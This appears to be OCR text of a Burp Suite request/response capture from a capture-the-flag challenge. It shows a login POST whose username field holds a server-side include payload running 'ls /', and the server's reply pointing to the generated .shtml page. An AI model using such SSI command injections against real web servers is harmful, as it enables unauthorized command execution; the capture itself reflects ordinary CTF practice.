 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: b5a011b6-f2e7-4585-8247-b0c28ce12c8f.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 52
13
14 username=<!--#exec%20cmd="ls%20/"-->&password=cfkpqH
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 17 Feb 2024 13:18:32 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/8ce982c40b10d544ffa4c6c31252023a0dac9558.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10 Cache-Control: no-cache
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
Login
</title>
17 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
18 <meta name="viewport" content="width=device-width">
19 <link href="public/css/base.css" rel="stylesheet" type="text/css">
20 <link href="public/css/login.css" rel="stylesheet" type="text/css">
21 </head>
22 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header  error ... <div id="tip">
</div>
23 <div class="foot">
24 bjd.cn
25 </div>
26 </form>
27 </div>
</body>
28 </html>